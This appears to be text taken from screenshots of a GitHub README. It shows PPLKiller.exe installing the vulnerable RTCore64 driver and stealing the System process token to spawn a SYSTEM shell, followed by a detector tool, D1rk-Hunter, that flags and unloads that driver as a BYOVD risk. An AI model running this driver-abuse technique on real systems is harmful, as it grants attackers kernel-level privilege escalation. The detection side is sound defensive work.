 Administrator: Command Prompt - PPLKiller.exe /makeSYSTEMcmd
C:\Users\saaad\Desktop\My Kernel Exploitation>PPLKiller.exe /installDriver
PPLKiller version 0.3 by @aceb0nd
[*] 'RTCore64' service not present
[+] 'RTCore64' service successfully registered
[+] 'RTCore64' service ACL to everyone
[+] 'RTCore64' service started
C:\Users\saaad\Desktop\My Kernel Exploitation>PPLKiller.exe /makeSYSTEMcmd
PPLKiller version 0.3 by @aceb0nd
[+] Windows Version 2009 Found
[*] Device object handle has been obtained
[*] Ntoskrnl base address: FFFFF80317A00000
[*] PsInitialSystemProcess address: FFFFC58AD7A86040
[*] System process token: FFFFE789E083B890
[*] Current process address: FFFFC58AE0E47080
[*] Current process token: FFFFE789E5BEC8F0
[*] Stealing System process token ...
[*] Spawning new shell ...
Microsoft Windows [version 10.0.19045.2965]
(c) Microsoft Corporation. Tous droits réservés.
C:\Users\saaad\Desktop\My Kernel Exploitation>whoami
autorite nt\système
C:\Users\saaad\Desktop\My Kernel Exploitation>exit
C:\Users\saaad\Desktop\My Kernel Exploitation>PPLKiller.exe /makeSYSTEMcmd
PPLKiller version 0.3 by @aceb0nd
[+] Windows Version 2009 Found
[!] Unable to obtain a handle to the device object
[*] Spawning new shell ...
Microsoft Windows [Version 10.0.19045.2965]
(c) Microsoft Corporation. All rights reserved.
C:\Users\saaad\Desktop\My Kernel Exploitation>whoami
desktop\d1rkmtr
C:\Users\saaad\Desktop\My Kernel Exploitation>
Administrator: Command Prompt
C:\Users\saaad\Desktop\Memory-Scanner\D1rk-Hunter\x64\Release>D1rk-Hunter.exe
D1RK-HUNTER
Made with <3 by @D1rkMtr
[!] RTCore64 is vulnerable to BYOVD attack
SHA256 : 01aa278b07b58dc46c84bd0b1b5c8e9ee4e62ea0bf7a695862444af32e87f1fd
Driver unloaded successfully: RTCore64
[+] Vulnerable Driver Unloaded successfully
[+] Finished
C:\Users\saaad\Desktop\Memory-Scanner\D1rk-Hunter\x64\Release>